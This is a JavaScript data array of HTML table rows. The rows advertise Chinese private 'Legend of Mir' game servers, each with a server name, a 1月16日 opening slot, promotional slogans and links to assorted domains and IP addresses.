adlistData[1954] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>1月16日/★通宵固顶★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='blue'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1955] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>▇吞天小极品</a></td><td>新版██首区</td><td class='r'>1月16日/★通宵固顶★</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='blue'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1956] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class='r'>1月16日/★通宵固顶★</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='blue'>-推荐</font></td><td>０充当爷爷爷</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1957] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.0ntcra.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'>1月16日/★通宵固顶★</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.0ntcra.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1958] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月16日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1959] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.57xh07.xyz:33356' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月16日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.57xh07.xyz:33356'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1960] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kr727.cn:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>1月16日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.kr727.cn:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1961] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m3c4eipn.xyz:61988/fb7.com' rel='nofollow' target='_blank'>超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class='r'>1月16日/★通宵固顶★</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color='blue'>-推荐</font></td><td>公益迷失●单职业</td><td><a href='http://www.m3c4eipn.xyz:61988/fb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1962] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117' rel='nofollow' target='_blank'>１．７６＂狂风＂刀速</a></td><td>★＂免费＂复古微变★</td><td class='r'>1月16日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>━━━━━你从未玩过的版本━━━━充值老Ｇ是你儿━━━━━<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1963] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.3cf1fn5g1n51n1.icu:10158' rel='nofollow' target='_blank'>※狂暴※沉默</a></td><td>剧情〓金蛇</td><td class='r'>1月16日/★通宵固顶★</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.3cf1fn5g1n51n1.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1964] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.h44689.xyz:7382' rel='nofollow' target='_blank'>１．８５王者合击</a></td><td>█８５首战１区█</td><td class='r'>1月16日/★通宵固顶★</td><td>长久耐玩█</td><td>█全新玩法█经典耐玩█全网独家█<font color='blue'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.h44689.xyz:7382'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1965] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/307' rel='nofollow' target='_blank'>１.７６简单小极品</a></td><td>攻速元素▃５０圆畅玩</td><td class='r'>1月16日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█终极全靠打╱独家新版本╱抗米吃肉╱装备保值█<font color='blue'>-推荐</font></td><td>★站长推荐★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/307'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1966] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙玉兔</a></td><td>█微变╋首战区█</td><td class='r'>1月16日/★通宵固顶★</td><td>█散人追梦█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1967] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.sdhh9192.xyz:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class='r'>1月16日/★通宵固顶★</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='blue'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.sdhh9192.xyz:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1968] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>1月16日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1969] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月16日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1970] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月16日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1971] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'>1月16日/★通宵固顶★</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='blue'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1972] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cc29912.xyz:3368' rel='nofollow' target='_blank'>祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'>1月16日/★通宵固顶★</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='blue'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://www.cc29912.xyz:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1973] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月16日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1974] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.dsakj2812.xyz:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'>1月16日/★通宵固顶★</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='blue'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://www.dsakj2812.xyz:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1975] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.u1jk32kf.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'>1月16日/★通宵固顶★</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='blue'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.u1jk32kf.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1976] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bt999.1h7gf.top:30999/' rel='nofollow' target='_blank'>你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class='r'>1月16日/★通宵固顶★</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██<font color='blue'>-推荐</font></td><td>你瞅啥？？？？？</td><td><a href='http://bt999.1h7gf.top:30999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1977] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xdy.fymnxdy.top:8516' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'>1月16日/★通宵固顶★</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='blue'>-推荐</font></td><td>８０后回忆</td><td><a href='http://xdy.fymnxdy.top:8516'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1978] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.kbwuwrzd.top:19537' rel='nofollow' target='_blank'>█本站强烈推荐█</a></td><td>█本站强烈推荐█</td><td class='r'>1月16日/★通宵固顶★</td><td>攻速切割极品</td><td>１丶７６▇复古小极品最后的一片净土▇<font color='blue'>-推荐</font></td><td>沙奖大米</td><td><a href='http://www.kbwuwrzd.top:19537'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1979] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122' rel='nofollow' target='_blank'>████复古小极品████</a></td><td>经典三职业上手容易</td><td class='r'>1月16日/★通宵固顶★</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极<font color='blue'>-推荐</font></td><td>拒绝套路</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1980] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.j5m3l6.asia:11284/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月16日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.j5m3l6.asia:11284/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1981] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class='r'>1月16日/★通宵固顶★</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█<font color='blue'>-推荐</font></td><td>█神器迷失█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1982] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class='r'>1月16日/★通宵固顶★</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1983] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月16日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1984] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'>1月16日/★通宵固顶★</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1985] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:222/16' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'>1月16日/★通宵固顶★</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color='blue'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1986] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xthtopotmitnqwtoeto.top:21264/yjjx/' rel='nofollow' target='_blank'>异界神器★无限刀</a></td><td>◣3X3范围群切◢</td><td class='r'>1月16日/★通宵固顶★</td><td>０茺█秒怪如狗</td><td>█刀刀切割●爽翻●对怪隐身●送拾取回收█<font color='blue'>-推荐</font></td><td>◆小怪爆一切</td><td><a href='http://xthtopotmitnqwtoeto.top:21264/yjjx/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1987] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.54:5188/' rel='nofollow' target='_blank'>１．８０天道复古</a></td><td>１丶７６特色微变</td><td class='r'>1月16日/★通宵固顶★</td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>【免费】战法带毒╱道士宝宝超猛╱上万充首爆奖励╱一切靠打╱长久耐玩<font color='blue'>-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href='http://61.164.174.54:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1988] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.m3c4eipn.xyz:61988/zkdd7.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'>1月16日/★通宵固顶★</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color='blue'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.m3c4eipn.xyz:61988/zkdd7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1989] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'>1月16日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1990] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/44' rel='nofollow' target='_blank'>██新版本●复古神器</a></td><td>散人必玩→免费打顶赞</td><td class='r'>1月16日/★通宵固顶★</td><td>超级耐玩</td><td>██全新玩法█一切靠打█爆率超高█散人首选██<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/44'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1991] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121' rel='nofollow' target='_blank'>【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class='r'>1月16日/★通宵固顶★</td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝<font color='blue'>-推荐</font></td><td>送你一匹马</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1992] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class='r'>1月16日/★通宵固顶★</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅<font color='blue'>-推荐</font></td><td>◣免费爽服大激情</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1993] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137' rel='nofollow' target='_blank'>く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'>1月16日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1994] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.jk2192.xyz:2663' rel='nofollow' target='_blank'>【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'>1月16日/★通宵固顶★</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color='blue'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.jk2192.xyz:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1995] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>1月16日/★通宵固顶★</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1996] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.sjk281.xyz:1523' rel='nofollow' target='_blank'>█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'>1月16日/★通宵固顶★</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.sjk281.xyz:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1997] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>1月16日/★通宵固顶★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>180★185★195</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1998] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'>1月16日/★通宵固顶★</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='blue'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1999] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.0ntcra.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>1月16日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.0ntcra.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2000] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42' rel='nofollow' target='_blank'>白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class='r'>1月16日/★通宵固顶★</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color='blue'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2001] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆复古神器◆</a></td><td>█一切靠打█</td><td class='r'>1月16日/★通宵固顶★</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★<font color='blue'>-推荐</font></td><td>█散人畅玩█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2002] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>1月16日/★通宵固顶★</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2003] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月16日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2004] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class='r'>1月16日/★通宵固顶★</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color='blue'>-推荐</font></td><td>●纯货币服●</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2005] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.2xv5sd1v5.icu:15397/qhdd' rel='nofollow' target='_blank'>█嘟嘟★贺岁版</a></td><td>≤≤剧情丶沉默≥≥</td><td class='r'>1月16日/★通宵固顶★</td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>高爆０充起飞</td><td><a href='http://www.2xv5sd1v5.icu:15397/qhdd'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2006] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class='r'>1月16日/★通宵固顶★</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='blue'>-推荐</font></td><td>复古微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2007] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118' rel='nofollow' target='_blank'>(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class='r'>1月16日/★通宵固顶★</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color='blue'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2008] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.133:188/' rel='nofollow' target='_blank'>１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class='r'>1月16日/★通宵固顶★</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color='blue'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://61.164.174.133:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2009] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月16日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2010] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.qupk888.com:2614/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'>1月16日/★通宵固顶★</td><td>７６８０８５</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.qupk888.com:2614/'  target='_blank'>点击查看</a></td></tr>`;
